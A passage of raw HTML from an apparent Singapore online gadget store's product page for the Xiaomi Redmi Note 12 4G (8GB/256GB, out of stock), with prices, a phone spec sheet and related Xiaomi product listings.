menu-item-object-custom menu-item-20297"  data-item-id="20297"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main  id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17858" class="product type-product post-17858 status-publish first outofstock product_cat-xiaomi has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">

	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" data-thumb-alt="Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set)" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg"><img width="700" height="700" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" class="wp-post-image" alt="Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set)" data-caption="" data-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" data-large_image="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/04/redmi-note-12-4g.jpg" data-rel="iLightbox[]" alt="" data-title="redmi note 12 4g" title="redmi note 12 4g" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set)</h1>
<p class="price"><div class="grab-price-divider-widget" data-min-price="0" data-max-price="100000000000000" data-product-price="240" data-money-format="&#36;{{amount}}" data-currency-code="SGD"></div><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>328.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;328.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;240.00.</span></p>
<div class="avada-availability">
	<p class="stock out-of-stock">Out of stock</p></div>
<div class="product-border fusion-separator sep-"></div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" rel="tag">Xiaomi / Poco</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p><strong>NETWORK</strong></p>
<p>Technology<br />
GSM / HSPA / LTE<br />
2G bands GSM 850 / 900 / 1800 / 1900 – SIM 1 &amp; SIM 2<br />
3G bands HSDPA 850 / 900 / 2100<br />
4G bands 1, 3, 5, 7, 8, 20, 28, 38, 40, 41<br />
Speed HSPA, LTE-A, 5G</p>
<p><strong>BODY</strong></p>
<p>Dimensions 165.7 x 76 x 7.9 mm (6.52 x 2.99 x 0.31 in)<br />
Weight 183.5 g (6.49 oz)<br />
SIM Dual SIM (Nano-SIM, dual stand-by)<br />
IP53, dust and splash resistant</p>
<p><strong>DISPLAY</strong></p>
<p>Type AMOLED, 120Hz, 450 nits (typ), 700 nits (HBM), 1200 nits (peak)<br />
Size 6.67 inches, 107.4 cm2 (~85.3% screen-to-body ratio)<br />
Resolution 1080 x 2400 pixels, 20:9 ratio (~395 ppi density)<br />
Protection Corning Gorilla Glass 3</p>
<p><strong>PLATFORM</strong></p>
<p>OS Android 13, MIUI 14<br />
Chipset Qualcomm SM6225 Snapdragon 685 (6 nm)<br />
CPU Octa-core (4×2.8 GHz Cortex-A73 &amp; 4×1.9 GHz Cortex-A53)<br />
GPU Adreno 610</p>
<p><strong>MEMORY</strong></p>
<p>Card slot microSDXC (dedicated slot)<br />
Internal 64GB 4GB RAM, 128GB 4GB RAM, 128GB 6GB RAM, 128GB 8GB RAM<br />
UFS 2.2</p>
<p><strong>MAIN CAMERA</strong></p>
<p>Triple 50 MP, f/1.8, (wide), 1/2.76″, 0.64µm, PDAF<br />
8 MP, f/2.2, 120˚ (ultrawide), 1/4″, 1.12µm<br />
2 MP, f/2.4, (macro)<br />
Features LED flash, HDR, panorama<br />
Video 1080p@30fps</p>
<p><strong>SELFIE CAMERA</strong></p>
<p>Single 13 MP, f/2.5, (wide), 1/3.0″<br />
Features HDR<br />
Video 1080p@30fps</p>
<p><strong>SOUND</strong></p>
<p>Loudspeaker Yes<br />
3.5mm jack Yes</p>
<p><strong>COMMS</strong></p>
<p>WLAN Wi-Fi 802.11 a/b/g/n/ac, dual-band<br />
Bluetooth 5.0, A2DP, LE<br />
Positioning GPS, GLONASS, GALILEO<br />
NFC NO<br />
Infrared port Yes<br />
Radio Unspecified<br />
USB USB Type-C 2.0, OTG</p>
<p><strong>FEATURES</strong></p>
<p>Sensors Fingerprint (side-mounted), accelerometer, gyro, proximity, compass</p>
<p><strong>BATTERY</strong></p>
<p>Type Li-Po 5000 mAh, non-removable<br />
Charging 33W wired</p>
<p>Disclaimer. We can not guarantee that the information on this page is 100% correct.</p>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fxiaomi-redmi-note-12-4g-8gb-256gb-local-set-2%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://x.com/intent/post?text=Xiaomi Redmi Note 12 4G 8gb/256gb (Local Set)&amp;url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fxiaomi-redmi-note-12-4g-8gb-256gb-local-set-2%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fxiaomi-redmi-note-12-4g-8gb-256gb-local-set-2%2F&amp;description=Xiaomi%20Redmi%20Note%2012%204G%208gb%2F256gb%20%28Local%20Set%29&amp;media=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fwp-content%2Fuploads%2F2023%2F04%2Fredmi-note-12-4g.jpg" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Xiaomi%20Redmi%20Note%2012%204G%208gb%2F256gb%20%28Local%20Set%29&body=https://www.gadgetaffair.com.sg/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-24408 status-publish first instock product_cat-xiaomi product_cat-audio-accessories-misc has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/xiaomi-80w-adaptive-wireless-charging-stand/" class="product-images" aria-label="Xiaomi 80W Adaptive Wireless Charging Stand (Original)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/12/XIAOMI-80W-WIRELESS.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/xiaomi-80w-adaptive-wireless-charging-stand/">
		Xiaomi 80W Adaptive Wireless Charging Stand (Original)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;109.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;58.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/?add-to-cart=24408" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24408" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24408" data-product_sku="" aria-label="Add to cart: &ldquo;Xiaomi 80W Adaptive Wireless Charging Stand (Original)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24408" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/xiaomi-80w-adaptive-wireless-charging-stand/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-23989 status-publish instock product_cat-xiaomi has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/redmi-15c-8gb-256gb-local-set/" class="product-images" aria-label="Xiaomi Redmi 15C 8gb/256gb (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image crossfade-images">
	<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-500x500.png" class="hover-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>	<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/redmi-15c-480.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/redmi-15c-8gb-256gb-local-set/">
		Xiaomi Redmi 15C 8gb/256gb (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;169.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;145.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/?add-to-cart=23989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23989" data-product_sku="" aria-label="Add to cart: &ldquo;Xiaomi Redmi 15C 8gb/256gb (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23989" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/redmi-15c-8gb-256gb-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22860 status-publish instock product_cat-xiaomi has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/redmi-a5-4gb-128gb-local-set/" class="product-images" aria-label="Xiaomi Redmi A5 4gb/128gb (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image crossfade-images">
	<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-500x500.png" class="hover-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>	<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/04/REDMI-A5-480.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/redmi-a5-4gb-128gb-local-set/">
		Xiaomi Redmi A5 4gb/128gb (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;119.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;95.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/?add-to-cart=22860" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22860" data-product_sku="" aria-label="Add to cart: &ldquo;Xiaomi Redmi A5 4gb/128gb (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22860" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/redmi-a5-4gb-128gb-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-17103 status-publish last instock product_cat-new-phones product_cat-honor product_cat-apple product_cat-google product_cat-nothing product_cat-oppo product_cat-realme product_cat-samsung product_cat-sharp product_cat-vivo product_cat-xiaomi product_cat-audio-accessories-misc product_cat-infinix has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-hd-clear/" class="product-images" aria-label="Rockspace Premium Flexible Hydrogel Screen Protector (HD Clear)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" 